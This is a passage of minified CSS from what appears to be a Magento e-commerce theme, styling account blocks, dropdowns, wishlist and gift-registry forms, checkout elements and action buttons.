.box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.cart.table-wrapper .col.qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.bundle-options-container .input-text.qty,.account .table-return-items .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.sidebar>.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name{font-weight:400}.abs-product-link>a,.product-item-name>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.block.newsletter .label,.opc-wrapper .form-discount .field .label,.product-item-actions .actions-secondary>.action span,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.filter-options-content .filter-count-label,.block-reorder form .product-items .product-item .label,.action.skip:not(:focus),.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.multishipping-checkout-success:before,.multishipping-checkout-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.multishipping-checkout-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.page-product-downloadable .product-add-form:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.fieldset .fullname .field:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-item-actions .actions-secondary>.action,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-item-actions .actions-secondary>.action>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-item-actions .actions-secondary>.action:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.cart-container .checkout-methods-items .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.bundle-actions .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.gift-options .actions-toolbar .action-cancel,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.gift-options .actions-toolbar .action-cancel:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.gift-options .actions-toolbar .action-cancel:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.gift-options .actions-toolbar .action-cancel:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block 